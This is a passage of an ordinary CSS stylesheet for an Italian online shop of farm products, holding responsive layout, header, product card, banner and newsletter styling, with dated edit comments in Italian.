    border-top: none;
  }

}
@media (min-width: 768px) and (max-width: 991px) {
	#filterpro .option_box{
	/*width: 100% !important; edit */
}
	#mainmenutop .navbar-toggle {
    float: left;
    background-color: #394044;

}
.megamenu .navbar-toggle .fa {
    color: #fff;

}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .box.productcarousel {
    margin-top: 30px;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #search .input-search {
    min-width: 244px;
  }
  .img-responsive {
    display: block !important;
  }
  .product-block .product-icon {
    margin-left: 3px;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  .sidebar .product-block .image {
    width: 15%;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }



}
@media (max-width: 767px) {
	#filterpro .option_box{
	width: 100% !important;
}
	.paypal .pull-right{
		float: left !important;
	}

	#menu-offcanvas .dropdown .dropdown-menu{
		background-color: #e6e6e6 !important;
	}
	.main-column .productcarousel .btn-shopping-cart span{
		font-size:11px;
	}
	#mainmenutop .navbar-toggle {
    
}

	#header .show-mobile > div{
		    display: table;
    margin-left: 300px;
    margin-top: -40px;
	}
	.voci-header{
		margin-bottom: 10px;
	}

	#header-main #logo-theme a{
	float: left;
	}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
	margin-top: -5px;
  }
  #header-main .inner {
    text-align: center;
  }
  #header-main .inner > * {
    display: block;
  }
  #pav-mainnav {
    background: none !important;
	/*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
  }
  #search {
    /*right: 15px;
    top: 106px;*/
    z-index: 3;
  }
  .megamenu .navbar-toggle {
    background: #0B8C64;
    border: 1px solid #0B8C64;
  }
  .megamenu .navbar-toggle .fa {
    color: #FFF;
    line-height: 40px;
  }
  .btn-top {
    margin-bottom: 10px;
  }
  .product-cols {
    border-right: none;
    /* border-bottom: 1px solid #ebeef2; */
  }
  .img-responsive {
    display:block !important;
  }
  .box-module-pavreassurances .column {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
  .tabs-group .htabs {
    min-height: 0;
  }
  .product-extra .action {
    margin-top: 10px;
  }
  .product-list .action .wishlist span,
  .product-list .action .compare span {
    display: none;
  }
  .product-block .wishlist a,
  .product-block .compare a {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible !important;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  embed {
    width: 100%;
  }
  .wishlist-info td,
  .wishlist-info th,
  table.history-list td,
  table.history-list th,
  table.order-info td,
  table.order-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.history-list tr td:before,
  table.order-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.order-info tr td,
  table.history-list tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  table.history-list thead,
  table.order-info thead,
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 480px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  #search .input-search {
    min-width: 0;
  }
  .product-list .image {
    float: none;
  }
  .product-info .carousel-inner a {
    margin-right: 0;
  }
  .product-extra .cart {
    clear: both;
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .newsletter_block .box-heading {
    width: 100%;
  }
  .newsletter_block .input-group {
    clear: both;
    width: 100%;
    /*padding-top: 20px;*/
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
@media (max-width: 360px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  embed {
    display: none !important;
  }
  .nav-tabs {
    border: 1px solid #ebeef2;
  }
  .nav-tabs > li {
    border-bottom: 1px solid #E9E9E9;
    float: none !important;
    margin-bottom: 0;
  }
  .nav-tabs > li .active > a,
  .nav-tabs > li > a,
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: none !important;
  }
  .social > span {
    display: block;
    margin: 0 0 10px;
    width: 100%;
  }
  .btn.btn-theme-default {
    padding: 4px 12px;
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
.product-block .img {
  -webkit-transition: left .7s cubic-bezier(.75,0,.175,1);
  transition: left .7s cubic-bezier(.75,0,.175,1);
}
.product-block .pav-colorbox,
.product-block .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 50%;
  bottom: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .pav-colorbox {
  margin: -10px 0 0 -60px;
}
.product-block .product-zoom {
  margin: -10px -70px 0 0;
}
.product-block .wishlist a,
.product-block .compare a {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.product-block:hover .product-zoom,
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block:hover .product-zoom {
  margin: -10px -35px 0 0;
}
.product-block:hover .pav-colorbox {
  margin: -10px 0 0 -30px;
}
.product-block:hover .wishlist a,
.product-block:hover .compare a {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.effect {
  position: relative;
}
.overlay {
  background: none repeat scroll 0 0 rgba(227,242,253,0.2);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  width: 0;
}
.effect:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 1;
}

/*CAROSELLO*/
.pavcarousel .carousel-control.left{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	opacity: 0.8;
	margin-top: 120px;
	margin-left: 0px;
	font-size: 40px;
    padding-top: 10px;
	height:50px;
	width: 50px;
}

.pavcarousel .carousel-control.right{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	margin-top: 120px;
	font-size: 40px;
    padding-top: 10px;
	opacity: 0.8;
	height:50px;
	width: 50px;
}

.item-inner img{
	width: 95%;
	/*margin-bottom: 20px;*/
    /*padding: 10px;*/
}

.item-inner a img{

}

/*HEADER*/
.voci-header {
margin-bottom: 10px;
}

.voci-header a {
	color: #2C3E50;
}

#header-main #logo-theme a{
  float: left;
  }

.voci-header a:hover {
	color: #2C3E50;
	text-decoration:underline;
}

#pav-verticalmenu .dropdown-menu .level1{
	height:200px !important;
}

.welcome{
  text-align: right;
}

.href-accedi-mobile {
    float: none !important;
}

/* BANNER HOME */

.banner-home{
	width: 23.60%;
	height: auto;
	float: left;
	margin-left: 1.75%;
}



.facebook-home{
	float: left;
	width: 23.60%;
}

.box.pav-custom .modulo-home{
	background-color:#F5F5F5 !important;
}

@media (max-width: 1200px) {

.banner-home{
	display:none;

}



.facebook-home{
	display: none;
}

.modulo-home{
	display:none !important;
}
}

.descrizione-footer{
	width: 200px !important;
}

/*PAGINA PRODOTTO*/

#meta_description{
	width: 100% !important;
	text-align: justify !important;
}

#anchor {
color: #0B8C64;
font-weight: bold;
margin-bottom: 15px;
margin-top: 8px;
}

#tab-description h1 {
	font-weight:bold;
	font-size: 22px;
	margin-top:-5px;
	color: #0B8C64;
}

#tab-description h2, .descrizione-categoria-cst h2 {
	font-weight: 600;
	font-size: 28px;
	margin-top:-3px;
	color: #0B8C64;
}

#tab-description a{
	color: #0B8C64;
	text-decoration: underline;
}

#tab-description li{
	margin-left: 15px;
}

#tab-description h3, .descrizione-categoria-cst h3 {
 font-weight: 600;
 font-size: 22px;
}

.refine-search ul li:before, .refine-search ol li:before{
	display: none !important;
}

.category-list ul li a {
font-size: 15px;
padding-left: 18px;
text-transform: uppercase;
font-weight: bold;
}

.refine-search ul li, .refine-search ol li {
padding: 0px 0px 15px 0px;
margin: 0 15px 0 0;
line-height: normal;
position: relative;
float: left;
/*width: 31.1%; edit */
}

.refine-search .box-heading {
color: #353d41;
font-weight: bold;
background: #FFFFFF;
text-transform: capitalize;
border-bottom: 1px solid #ebeef2;
display: none;
}

#filterpro_box .box-heading{
	color: #2e3a47;
	text-align: left !important;
}

#filterpro_box .box-heading:after{
	display: none;
}

#filterpro_box .box-heading:before{
	display: none;
}

#filterpro_box .price_limit{
	color: #323232 !important;
	background-color: #f2f2f2 !important;
}

#filterpro .ui-widget-header {
background: none repeat scroll 0 0 #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #0B8C64 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

#filterpro .price_slider {
padding: 9px !important;
}

.wrapper li{
	margin-left: 20px;
}

.manufacturer-info {
background-color: #FFF;
padding: 25px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}

.manufacturer-info h2{
	font-weight: bold;
font-size: 20px;
margin-top: -3px;
color: #323232;
}

.manufacturer-info h3{
	font-weight: bold;
}

.manufacturer-info li{
margin-left: 15px;
}
.mobile_view{
        display: none !important;
    }
/*Phone Tablet*/
@media only screen and (max-width:320px){
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
    .no_mobile{
        display: none;
		margin-left: 0px !important;
    }
	.mobile_view{
        display: inline !important;
    }
	#filterpro .option_box{
	width: 100% !important;
}
}
@media only screen and (min-width:321px) and (max-width:768px){


	.pavcol-lg-3 {
    width: 100% !important;
}
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	#filterpro{
		float: left !important;
	}
	#filterpro_box .clear_filter{
		    margin-left: 20px;
			float: left !important;
			    color: #888888 !important;
	}
	#filterpro_box .box-heading {
    color: #2e3a47;
    float: left;
    float: left;
    font-size: 15px !important;
}
	#footer .col-lg-20 {
    width: 100% !important;
}
    .no_mobile{
        display: inline;
    }
	.mobile_view{
        display: inline !important;
    }
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
/*#filterpro .option_box{
	width: 100% !important;
}edit*/
}

/* #pav-slideshow{
	margin-bottom: -30px;
} */
.usp-hp{
  padding: 50px 0px;
  border-bottom: 1px solid lightgray;
}
.usp-box{
  max-width: 299px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
}
.usp-title h3{
  line-height: 27px;
  font-size: 24px;
  color: #0B8C64;
  font-weight: 600;
}
.usp-desc h4{
  font-size: 15px;
  line-height: 25px;
}
.pavcol-lg-3 {
   width: 33.33333%;
 }

 pavcol-lg-5 {
   width: 20% !important;
 }

 mentre .pavcol-lg-5 {
 float: left !important;
 padding-left: 9px !important;
 padding-right: 9px !important;
 position: relative !important;
}

#header #cart {
    /*position: absolute !important;
    margin-top: -150px !important;
    margin-left: -175px !important;
    z-index: 9999 !important;*/
}

.pull-left{
	/*display:none !important;*/
}

.buttons-wrap{
	display:none !important;
}

/* .img-responsive {
    height: auto !important;
    width: 100% !important;
} */

/*.blog-body .image img{
	width: 100% !important;
	height: auto !important;
}*/

/*BOTTONE ACQUISTA*/

.wishlist{
	display: none !important;
}

.compare{
	display: none !important;
}

.btn.btn-shopping-cart{
	width: 100% !important;
	background: #0B8C64 !important;
	text-transform: uppercase !important;
	    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important;
}

.btn.btn-shopping-cart > * {
    float: none !important;
}

.category-description h2{
	font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price {
    font-size: 35px !important;
    text-transform: uppercase;
    color: #0B8C64 !important;
    font-weight: 600 !important;
    text-align: left !important;
    font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price .price-old {
}

.heighlight {
	border-top: none !important;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Ubuntu', sans-serif !important;
}

hr {
	border-top: none !important;
}

.box .box-heading{
	text-align: center !important;
}

.btn.btn-theme-default{
	background-color: #0B8C64 !important;
}

.panel-body {
    padding: 0 !important;
}

/*FILTRI*/
.attribute_box .option_box{
	display: none !important;
}

/*FOOTER*/

#footer .col-lg-20{
	width: 25% ;
}

#footer .box-content li{
	line-height: 40px;
}

/*PRE FOOTER*/

.blog-item {
    padding: 0px 10px 0 10px !important;
    float: left !important;
	min-height: 80px;
}

.blog-title, #blog-info .blog-title{
	/*margin-left: 45px !important;*/
    line-height: 20px !important;
}

.blog-item .image.pull-left{
	margin-right:5px !important;
}

.home_blog h2{
	text-align:left !important;
	margin-left: -15px !important;
    font-weight: 600 !important;
    font-size: 22px !important;
    border-bottom: #7B8086 1px solid !important;
    color: #7B8086 !important;
}
.latest_blog .description{
	min-height:405px !important;
}
/*VARIE*/
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after{
	border:5px solid #F9F8F7 !important;
}

#filterpro .option_box{
	/*min-width: 275px !important;*/
	height: 90px !important;
}

#filterpro table {
    margin-bottom: 5px !important;
    float: left !important;
    margin-top: 10px !important;
	margin-left: 28px !important;
	background-color: inherit !important;
}

#filterpro .collapsible {
    margin-top: -5px !important;
}

#filterpro select {
    width: 256px !important;
}

/*PAGINA ACCOUNT*/

.voce-account{
line-height: 30px !important;
font-size: 16px !important;
border-bottom: 1px solid #D6D6D6;
}

.form-account{
	width: 100%;
	height: 40px;
}

/*@media (max-width: 400px) {
	.product-cols{
		width: 100% !important;
	}
}*/

@media only screen and (max-width: 320px) {
.no_mobile{
    display: inherit !important;
    margin-left: 0px!important;
    width: 300px;
}

}

.cart-info table tr td img{
	width: auto !important;
}

.img-captcha-ok{
	width:20% !important;
}

/*MODIFICHE 28-06-16*/

.by_manufacturer{
	font-size:12px;
	font-weight:400;
	font-style:italic;
	text-transform:capitalize;
}

.name_manufacturer{
	font-weight:500;
	font-size: 11px
}

.order-content img{
	width:auto;
}

#blog-info .blog-title {
   line-height: 32px !important;
}

.clearfix a {
   color: #0B8C64;
}

/*MODIFICHE 30/06/2016*/

.newsletter_titolo{
	background-color: #323232 !important;
	color: #fff !important;
}

/*MODIFICHE 06/07/2016*/

.blog-bottom{
	display:none;
}

.blog-meta .author {
	display: none;
}

.blog-meta .publishin {
	display: none;
}
.blog-meta .hits{
	display: none;
}
.blog-meta .comment_count{
	display: none;
}

/*MODIFICHE 11/07/2016*/

/* .pavcarousel .carousel-inner{
	text-align: left !important;
} */

/* .pavcarousel .carousel-inner .action{
	margin-top: 20px !important;
} */

/*MODIFICHE 12/07/2016*/

.produttori-name a{
	font-weight: bold;
    text-transform: uppercase;
}

.blog-titolo{
	background-image: url("https://www.madeinmasseria.it/image/data/banner/banner-footer-blog.jpg");
    height: 135px;
    width: 100%;
    background-size: cover;
}

/*MODIFICHE 30/08/2016*/
#footer .box .box-heading::before{
	display: none;
}

#footer .box .box-heading::after{
	display: none;
}
.sidebar .box .box-heading::before{
	display: none;
}

.sidebar .box .box-heading::after{
	display: none;
}
/*.box .box-heading::before{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}

.box .box-heading::after{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}*/

.nopadding .box-heading span {
	line-height: 50px !important;
}

.newsletter_titolo{
	display: none;
}

.blog_titolo{
	display: inline !important;
	background-color: #323232!important;
    color: #fff!important;
}

.box .box-heading span{
	color: #cbcad0;
    /*font-size: 25px;*/
    font-weight: bold;
}

#footer span{
	color: #0B8C64;
    font-size: 25px;
    font-weight: 500;
}

/*BLOG h1 - h2 - h3*/

.blog-content h2{
	font-size: 22px;
}

.blog-content h3{
	font-size: 18px;
}

/*Roberto*/
.titolo-categoria {
    font-size: 30px;
    font-weight: 600;
    color: #0B8C64;
    margin-top: -5px;
    text-transform: none;
    line-height: 28px;
    font-family: "Source Sans Pro",sans-serif;
}

@media (max-width: 767px) {
	.bannercontainer{
		display:none;
	}
}
.richiesto {
  color: black !important;
  float: right !important;
}

.richiesto-cf {
  color: black !important;
  float: right !important;
}

@media (width: 2560px) {
  .richiesto {
    padding-right: 500px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1440px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1366px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1024px) {
  .richiesto {
    padding-right: 390px;
  }
  .richiesto-cf {
    padding-right: 355px;
  }
}

@media (width: 768px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 250px;
  }
}

@media (width:425px) {
  .richiesto {
    padding-right: 330px;
  }
  .richiesto-cf {
    padding-right: 290px;
  }
}

@media (width: 375px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 240px;
  }
}

@media (width: 320px) {
  .richiesto {
    padding-right: 220px;
  }
  .richiesto-cf {
    padding-right: 190px;
  }
}

/*------------RESTYLING------------*/

/*HEADER*/

.btn-registrati{
  display: inline-block;
}

.btn-registrati a{
  color: #FFF !important;
  text-decoration: none;
  background-color: #0B8C64;
  color: #fff;
  padding: 5px;
}

.btn-registrati a:hover{
  background-color: #528237;
}

.welcome .fa{
  margin-right: 2px;
}

.testo_benvenuto{
  color: #0B8C64;
  font-weight: 600;
  text-transform: uppercase;
}

.testo_benvenuto span{
  color: #0B8C64;
}

/* .cerca-carrello{
  margin: 10px 0 0 0;
} */

.cart-inner #cart-total{
    color: #272727;
    /* font-weight: 600; */
    font-size: 12px;
}
.cart-inner #cart-total .total-euro{
    font-weight: 700;
}

#search .btn-default{
    border-radius: 0;
    background-color: #0B8C64;
    border-color:#0B8C64;
}

#search .btn-default:hover{
    background-color: #111;
}

.cerca-header .input-cerca, .cerca-header .btn-cerca{
  height: 37px;
}

.menu-principale a:hover {
  color: #FFF !important;
  background-color: #0B8C64 !important;
}

.menu-principale .dropdown-submenu li a:hover{
  color:#323232 !important;
  background-color: transparent !important;
}

.menu-principale .dropdown-menu li a:hover{
  color:#0B8C64 !important;
  background-color: transparent !important;
}

@media (max-width: 1200px){
  .pav-megamenu .navbar-nav > li a{
    font-size: 15px;
  }

  /* #header #cart .heading {
    width: 200px;
} */

#header-main #logo-theme a{
     background: url('../image/logo-madeinmasseria-1024.svg') no-repeat;
    display: block;
    width: 185px;
    height: 50px;
    margin-top: 10px;
    margin-left: -10px;
}

/* #header #cart .heading {
    padding-top: 5px;
} */

#header #cart .media .icon-cart{
    top: 3px;
}

.pav-megamenu .navbar-nav > li.first > a{
  padding-left: 0;
}

#header #cart .media h4{
  line-height: 0;
}
}

@media (min-width: 768px){
 .nascondi-desktop{
  display: none;
 }
}

@media (max-width: 768px){
 .nascondi-desktop{
  display: inline-table;
 }

.cerca-mobile{
  padding-top: 15px;
}

#header-main #logo-theme {
    padding: 0;
}

.pav-megamenu .navbar{
  margin-top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}
/* 
#header #cart .heading {
    padding-top: 10px;
} */

#header #cart .media a {
    padding-left: 5px;
}

#header #cart .heading{
  width: auto;
}
/* #header-main #logo {
  margin-top: 20px;
  padding: 0px;
} */
}
.header-mobile .row{
  display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.header-mobile .icon-cart{
    border-radius: 50%;
    background: #0B8C64 url(../image/icon-cart-mobile.png) no-repeat center !important;
}


.header-mobile .megamenu .navbar-toggle{
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0 13px;
    border-radius: 4px;
    border: none;
}

.header-mobile .pav-megamenu{
  padding-top: 0;
}

.header-mobile .cart-top .heading.media{
  float: right;
  padding: 0;
}

.header-mobile #cart .heading{
  position: relative !important;
}

/* .header-mobile .cart-top{
  padding-top: 15px;
  padding-right: 5px;
} */

.header-mobile #header-main{
  min-height: auto !important;
}

.header-mobile .cart-inner #cart-total, .header-mobile .cart-inner #cart-total2{
  font-weight: bold;
  font-size: 9px;
  color: #f66d6d;
  z-index: 999;
  background-color: #ff470f;
  padding: 0 4px;
  color: #fff;
  border-radius: 100%;
  position: absolute;
  top: 0px;
  left: 25.5px;
}

@media (max-width: 425px){
.header-mobile #header-main #logo-theme a{
    margin-left: -25px !important;
}
}

@media (max-width: 320px){
.header-mobile #header-main #logo-theme a{
    margin-left: -40px !important;
}
}

@media (max-width: 991px) and (min-width: 767px){
  .pav-megamenu .megamenu{
        padding-top: 0;
  }

/* .cerca-carrello {
    margin: 0;
} */
#header-main #logo-theme {
    padding: 0;
}
.pav-megamenu .navbar{
  margin-top: 0;
}
#header #cart .heading {
    width: auto;
}

#search{
  top: 10px;
}

.navbar-toggle{
  margin-top: 18px;
}
}

@media (max-width: 991px){
/*  #pav-slideshow {
    margin-top: 70px;
} edit */

/* .header-mobile #header-main {
    width: 100%;
    position: fixed;
    background: white;
    top: 0;
    bottom: auto;
    z-index: 999;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    -moz-box-shadow:    0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    box-shadow:         0px 1px 6px 0px rgba(50, 50, 50, 0.38);
} */
.header-mobile{
  margin-bottom: 20px;
}
}


/*MODIFICHE PATRIZIA*/


.fai-la-spesa{
  color:#0B8C64;
}
.frasi-sotto-menu{
  margin-top: 15px;
  font-size: 15px;
}

.frasi-sotto-menu span{
 font-weight: bold; 
}

.frasi-mobile{
  text-align: center;
  line-height: 12px;
  font-weight: bold;
  padding-bottom: 15px;
  padding-top: 15px;
}



/*FINE MODIFICHE PATRIZIA*/

/*HOMEPAGE*/

.page-home .box .box-heading {
    color: #272727;
    padding: 20px 0px;
}
.page-home .box.orange span.title {
  font-size: 28px;
}

/*MENU CATEGORIE*/

.menu-categorie-verticale .box-heading{
    font-family: 'Source Sans Pro', sans-serif !important;
    text-align: left !important;
    margin-top: 0 !important;
}

/*PRODOTTI*/

.product-meta-new .name a{
    font-weight: 600 !important;
    font-size: 14px;
    text-transform: none;
    text-align: left;
}

.product-meta-new .name{
    text-align: left;
    min-height: 35px;
}

.product-meta-new .by_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
}

.product-meta-new .name_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
}

.product-meta-new .price{
  text-align: left;
  margin-top: 0px;
}

.product-meta-new .cart{
  margin-top: 15px;
}

.product-meta-new .btn.btn-shopping-cart{
  background-color: #71bf44 !important;
  display: none; 
}

.product-meta-new .btn.btn-shopping-cart span{
  font-weight: 600;
}

.product-meta-new .fa-shopping-cart:before{
  content: "\f291";
}

.product-block-new{
  padding: 10px;
  border: 1px solid #e6e6e6;
  margin-bottom: 15px;
  background-color: #fff;
  box-shadow: 0px 2px 6px #00000029;
  border-radius: 20px;
}
.product-block-new img{
  border-radius: 10px;
}


.produttori-hp-new .btn.btn-shopping-cart{
  width: auto !important;
  background-color: #71bf44 !important;
}

.produttori-hp-new .name{
  margin-bottom: 0;
}


@media (max-width: 425px){
  /* .product-block-new{
    min-height: 370px;
  } */

  .product-block-new .name{
    height: 65px !important;
  } 
}

/* @media (max-width: 991px){
  .prodotti-piu-visti-home, .piu-acquistati-carousel, .ultimi-arrivi-carousel, .produttori-hp-new, .diventa-produttore-carousel{
    display: none;
  }
} */



/*BANNER HOMEPAGE*/

.dal-produttore .titolo, .diventa-produttore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
}

.sei-rivenditore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
}

.sei-rivenditore .testo{
  color: #fff;
}

.dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
  padding-bottom: 15px;
}

.btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
  border-radius: 0;
  background-color:#0B8C64;
  margin-top: 25px;
}

.btn-chisiamo:hover, .btn-contattaci:hover, .btn-diventa-produttore:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a:hover, .btn-contattaci a:hover, .btn-diventa-produttore a:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a, .btn-contattaci a, .btn-diventa-produttore a{
  color: #FFF;
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  padding: 0 20px;
}

.dal-produttore .testo, .sei-rivenditore .testo, .diventa-produttore .testo{
    font-size: 18px;
    line-height: 26px;
    padding-top: 10px;
    text-align: justify;
    font-weight: 500;
}

.dal-produttore, .diventa-produttore{
  background-image: url("../image/paper.jpg");
  color: #323232;
  padding: 25px 0;
}

.sei-rivenditore{
  background-image: url("../image/bg-nero.jpg");
  color: #323232;
  padding: 25px 0;
}

.dal-produttore p, .sei-rivenditore p, .diventa-produttore p{
  margin: 25px;
}
.dal-produttore span, .sei-rivenditore span{
  color:#0B8C64;
}

@media (max-width: 992px){

  .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    float: none !important;
  }

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div{
    padding: 10px 0;
  }

  .dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
    padding: 0;
  }

  .dal-produttore, .sei-rivenditore, .diventa-produttore{
    padding: 0;
    text-align: center;
  }
}

@media (max-width: 425px){

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div {
    padding: 5px 0;
  }

  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    line-height: 45px;
    font-size: 38px;
  }

  .btn-contattaci, .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    margin:0;
  }

  .sei-rivenditore .immagine img{
    width: 40px;
  }

  .diventa-produttore .immagine img{
    width: 60px;
  }

    .dal-produttore .immagine img{
    width: 250px;
  }

  .dal-produttore .container, .sei-rivenditore .container, .diventa-produttore .container {
    padding: 5px 0;
  }
}

@media (max-width: 470px){
  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    padding: 5px 15px;
  }
}

.banner-categorie-mobile{
  text-align: center;
}

.banner-categorie-mobile img{
  padding: 5px 0;
}

.btn-scopri-categorie-mobile{
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
  margin-top: 20px;
}

.btn-scopri-categorie-mobile a{
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.btn-scopri-categorie-mobile a:before{
  content: "\f02c";
    font-family: FontAwesome;
    display: inline-block;
    width: auto;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 1px 8px;
}

/*MODULO NEWSLETTER HOME*/

.iscriviti-newsletter{
  /* background-image: url("../image/bg-nero.jpg"); */
  background: #0B8C64;
  color: white;
}

.titolo-newsletter{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 20px;
  font-weight: 400;
  /* margin: 25px 0 !important; */
}

.icona-newsletter{
  padding: 32px 0;
}

.iscriviti-newsletter .newsletter_block {
    overflow: inherit;
    margin: 0;
}

.form-iscrizione-newsletter{
  padding: 23px 0;
}

.form-iscrizione-newsletter .form-control{
  margin:0; 
  height: 45px;
  border-radius: 15px!important;
  width: 100%;
}

.form-iscrizione-newsletter .button_mini{
    height: 45px;
    border-radius: 13px;
    font-size: 16px;
    padding: 0 25px;
    margin-left: 10px;
    /* font-weight: 600; */
}
.iscriviti-newsletter .container{
  display: flex;
  align-items: center;
}

@media (max-width: 992px){
  .iscriviti-newsletter{
    text-align: center;
  }

  .form-iscrizione-newsletter .input-group{
    display: inline-table;
  }

  .icona-newsletter{
    text-align: right;
  }

  .titolo-newsletter{
    text-align: left;
  }
}
@media (max-width: 992px) and (min-width: 767px){

  .titolo-icona-newsletter{
    margin-left: 25px;
  }
}

@media (max-width: 767px){
  .titolo-newsletter{
    font-size: 22px;
    /* line-height: 50px; */
    text-align: center;
    margin: 15px auto !important;
  }

  .form-iscrizione-newsletter {
    padding: 0 20px;
}
}

/*BLOCCHI USP*/

.usp-blocks{
  margin-top: 35px;
  border-bottom: 1px solid lightgray;
}

.usp-blocks .titolo{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 22px;
  font-weight: 600;
  color: #262628;
  letter-spacing: -2px; /*MODIFICA PER FIREFOX*/
}

.usp-blocks .titolo span{
  color: #0B8C64 !important;
  /* font-size: 14px !important;
  font-weight: 700 !important; */
}

.usp-blocks .descrizione{
    color: #262628;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}

.usp-single{
  /* padding-bottom: 35px; */
  border-right: 1px solid lightgray;
  margin-bottom: 30px;
  /* min-height: 91px; */
}
